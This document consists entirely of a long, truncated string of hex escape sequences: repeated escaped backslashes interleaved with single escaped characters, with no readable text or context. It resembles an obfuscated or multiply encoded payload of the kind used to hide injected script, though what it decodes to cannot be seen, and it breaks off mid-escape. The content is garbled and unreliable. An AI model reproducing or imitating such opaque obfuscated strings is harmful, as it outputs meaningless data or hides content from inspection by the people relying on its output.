a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\